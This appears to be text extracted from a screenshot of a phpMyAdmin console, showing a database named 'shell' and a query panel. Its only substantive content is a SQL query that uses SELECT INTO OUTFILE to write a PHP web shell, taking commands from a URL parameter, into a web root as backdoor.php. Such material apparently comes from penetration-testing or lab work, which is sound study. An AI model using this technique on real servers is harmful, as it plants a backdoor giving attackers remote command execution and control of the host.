 phpMyAdmin
Current server:
MySQL
Recent Favorites
New
information_schema
mysql
performance_schema
shell
sys
Server: MySQL:3306 » Database: shell
Structure SQL Search Query Export Import Operations
Run SQL query/queries on database shell:
1 SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:/wamp/www/backdoor.php"
Clear Format Get auto-saved query
Bind parameters